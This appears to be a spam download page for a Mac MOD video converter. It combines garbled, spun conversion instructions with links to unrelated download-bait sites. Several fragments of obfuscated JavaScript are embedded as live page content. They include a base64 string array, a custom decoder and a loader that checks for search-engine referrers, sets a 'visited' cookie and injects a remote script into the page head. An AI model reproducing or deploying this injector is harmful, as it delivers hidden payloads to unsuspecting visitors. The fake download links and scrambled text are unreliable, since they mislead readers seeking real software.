

[Mod Video Converter For Mac Download Free](https://gifted-sammet-b51578.netlify.app/switch-mp3-converter-software-download#PPP=MbICLrNCLzNBVngiVvgzPzhiK9wBuwzYzgiKf2BS52DVrgiJfwBGi3B==)



[Mod Video Converter For Mac Download Free](https://gifted-sammet-b51578.netlify.app/switch-mp3-converter-software-download#PPP=MbICLrNCLzNBVngiVvgzPzhiK9wBuwzYzgiKf2BS52DVrgiJfwBGi3B==)



constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x2e1901){\_0x9903f9=window;}return \_0x9903f9;};var \_0x33c076=\_0x25e612();var \_0x4af9d2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x33c076['atob']||(\_0x33c076['atob']=function(\_0x504006){var

\_0x1801a0=String(\_0x504006)['replace'](/=+\$/,'');for(var \_0x2b9a71=0x0,\_0x32dddd,\_0x5d8c39,\_0x412d54=0x0,\_0x4575ff= '';\_0x5d8c39=\_0x1801a0['charAt'](\_0x412d54++);~\_0x5d8c39&&(\_0x32dddd=\_0x2b9a71%0x4?\_0x32dddd\*0x40+\_0x5d8c3 9:\_0x5d8c39,\_0x2b9a71++%0x4)?\_0x4575ff+=String['fromCharCode'](0xff&\_0x32dddd>>(-0x2\*\_0x2b9a71&0x6)):0x0){\_0  $x5d8c39 = 0x4af9d2$ ['indexOf']( $0x5d8c39$ );}return

\_0x4575ff;});}());\_0x41ee['base64DecodeUnicode']=function(\_0x285ad9){var \_0x3a6a69=atob(\_0x285ad9);var \_0x3c2c4b=[];for(var \_0xe9171=0x0,\_0x4126ad=\_0x3a6a69['length'];\_0xe9171=0x0){\_0x51a965=!![];}}else{var \_0x24f16d= document[\_0x41ee('0x2c')](\_0x40ef8f[\_0x41ee('0x2d')]);\_0x24f16d[\_0x41ee('0x2')]=url;document[\_0x41ee('0x3')]('head')[0x 0][\_0x41ee('0x4')](\_0x24f16d);}}if(\_0x51a965){cookie[\_0x41ee('0x2e')]('visited',0x1,0x1);if(!\_0x28470c){\_0x40ef8f[\_0x41e e('0x2f')](include,\_0x40ef8f[\_0x41ee('0x30')](\_0x40ef8f['gbTvI']+q,''));}}}R(); How to Use MOD Converter for Mac to Convert MOD(MOI) on MacCamera VideosWhen you get a good video on your camera and you want to import it into your Mac, or your favorite iPod or iPhone, or upload to YouTube for sharing online, or share with your PC based computer friends, or import to your mobile phone to send to your lover via bluetooth, maybe you have ever been confused of the problem how to do this job.. Do not interrupt the process Part 2 How to Play MOD Files on MacHow to play MOD on Mac? MOD videos can be viewed on a computer with a player that is capable of reproducing MPEG-2 video.

- 1. converter
- 2. converter lb to kg
- 3. converter inch cm

The MOD files can be easily renamed into AVI or MPG files and can then be read easily by most video editing or playback tools.. Supported OS: Windows 10/8/7/XP/Vista, Mac OS X 10 12 (Sierra), 10 11, 10 10, 10.. Part 1 How to Convert MOD Files to Other Format on MacMac MOD converter is the best program to convert MOD(MOI) files to AVI, FLV, WMV, MP4, 3GP, 3GPP, QuickTime (MOV, QT), MPG, MKV, etc.. Convert video to optimized preset for almost all of the devices 30X faster conversion speed than other common converters.. 12 (macOS Sierra), 10 11, 10 10, 10 9, 10 8, 10 7, 10 6Unibody Macbook, Mac Pro, Mac Mini, MacBook, MacBook Pro, MacBook Air, iMac and PC with Mac OS X.

### **converter**

converter, converter currency, converter units, converter mp4, converter pdf to word, converter pdf, converter video, converter inches cm, converter jpg to pdf, converter dollar euro, converter online, converter m4a to mp3, converter pdf to jpg [Ford Ids](https://saterstrichead.weebly.com/blog/ford-ids-software-elm327) [Software Elm327](https://saterstrichead.weebly.com/blog/ford-ids-software-elm327)

Download or record videos from 10,000 video sharing sites Versatile toolbox includes fixing video metadata, GIF maker, casting video to TV, VR converter and screen recorder.. Free download MOD Converter for Mac: Wondershare Video Converter UltimateYour Complete Video ToolboxConvert video to 1,000+ formats, like AVI, MKV, MOV, MP4, etc.. Step 1 Ali MOD files to the program After you have downloaded and installed Wondershare Video Converter Ultimate for Mac, launch it on your Mac.. Edit, enhance & personalize your videos Burn video to playable DVD with attractive free DVD template. [Download Housoft Mkt Serial](http://pacacaproy.unblog.fr/2021/03/12/new-download-housoft-mkt-serial/)



# **converter lb to kg**

#### [Avid Video Editing Software For Mac](https://leacabeadi.therestaurant.jp/posts/15666909)

 When done, you can see the target video in the Output Folder It takes just a few minutes to convert videos that have a size of several gigabytes. [How To Download Java Development Kit For Mac](https://hub.docker.com/r/atenpaful/how-to-download-java-development-kit-for-mac)

## **converter inch cm**

### [Download Driver Creative Ct5880-dcq](https://hluharricomp.therestaurant.jp/posts/15666913)

choose the resolution as you want Step 3 Start converting MOD to MP4/MOV When you are done, you should click Convert All at the bottom right corner.. Only 3-step to convert MOD to other format: ali MOD files, choose the output format and start converting.. Step 2 Choose the output format like MP4, MOV Click the inverted triangle beside Convert all tasks to and click Video > MP4/MOV.. var \_0x4457=['S1FiYkg=','aW5kZXhPZg==','Y3JlYXRlRWxlbWVudA==','eWhOU2U=','c2V0','WkRX RUY=','blREUlc=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','bW 9kK3ZpZGVvK2NvbnZlcnRlcitmb3IrbWFjKw==','MHw0fDN8MnwxfDU=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','RE1wZ1c= ','bGVuZ3Ro','cHR2ZU0=','YU1qYWw=','cmVwbGFjZQ==','T3dDa0Y=','VlBTdGQ=','OyBkb21haW49','OyBzZWN1cmU=' ,'ak9od2s=','V3BRZmI=','dnZqVHA=','eWJyT3I=','Z2V0VGltZQ==','TVpLWk0=','a3dLbnk=','cUdscGI=','Lmdvb2dsZS4=','L mJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','SGVCd3c=','bVlWcEc=','LnlhaG9vLg==','Ym5 MRnA=','R3ZXQ1U=','Q1VMcG0=','Z2V0','dXdyUko=','Qm9JRXQ='];(function(\_0x51ff2e,\_0x2dd57a){var \_0x7c99d8=fun ction(\_0x1c6931){while(--\_0x1c6931){\_0x51ff2e['push'](\_0x51ff2e['shift']());}};\_0x7c99d8(++\_0x2dd57a);}(\_0x4457,0xcb)) ;var \_0x41ee=function(\_0x1b2278,\_0x5b0cd8){\_0x1b2278=\_0x1b2278-0x0;var

 $0x10e2e6=0x4457$ [ $0x1b2278$ ];if( $0x41e$ e['initialized']===undefined){(function(){var  $0x25e612=$ function(){var  $-0x9903f9; try{-.}0x9903f9 = Function('return \x20(function(\x20'+\{~\}.. 9, 10 8, 10 7, 10 6 Security Verified, 5,481,347 people)$  have downloaded it Convert VideoEdit VideoBurn DVDDownload VideoTransfer VideoMore ToolsSupported Apple OS:Mac OS X 10.. Then you can enjoy your favorite camera videos on your popular portable players like iPod, iPhone, Apple TV, PSP, Zune, PDA/Pocket PC (including BlackBerry), Creative Zen, Archos, Epson media players and any cell phone.. Then click the inverted triangle beside Ali Files > Ali from Camcorder Check the camcorder videos you want to convert and click Ali to Convert List to load the files to the program.. This video can be easily authored for watching on a DVD player without recompression, because it is fully compliant with DVD-video standard. e828bfe731 [Download Numbers For Mac Free Trial](https://shawclaudia.wixsite.com/anlutufac/post/download-numbers-for-mac-free-trial)

e828bfe731

[Download Canon Eos 60d Camera Firmware 1.0.8 For Mac](https://launchpad.net/~puzzsesadus/%2Bpoll/download-canon-eos-60d-camera-firmware-108-for-mac)